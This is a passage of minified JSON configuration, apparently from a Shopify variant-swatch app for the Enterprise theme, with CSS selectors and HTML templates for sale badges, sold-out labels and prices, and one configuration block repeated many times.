class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 